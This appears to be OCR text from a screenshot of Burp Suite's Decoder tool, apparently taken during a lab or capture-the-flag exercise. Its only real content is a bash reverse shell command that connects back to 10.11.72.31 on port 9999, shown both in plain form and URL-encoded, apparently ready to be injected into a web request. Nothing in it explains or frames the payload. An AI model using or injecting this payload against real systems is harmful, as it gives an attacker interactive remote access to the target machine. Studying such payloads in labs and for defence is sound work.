 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
/bin/bash -c 'bash -i >& /dev/tcp/10.11.72.31/9999 0>&1'
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%30%2e%31%31%2e%37%32%2e%33%31%2f%39%39%39%39%20%30%3e%26%31%27
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode